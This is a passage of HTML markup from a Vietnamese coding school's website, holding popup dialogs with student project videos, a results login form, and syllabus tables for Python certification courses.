<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/cong-tac-vien-giang-day/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_r6ycj" >
If you are human, leave this field blank.			</label>
<input  id="field_r6ycj" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
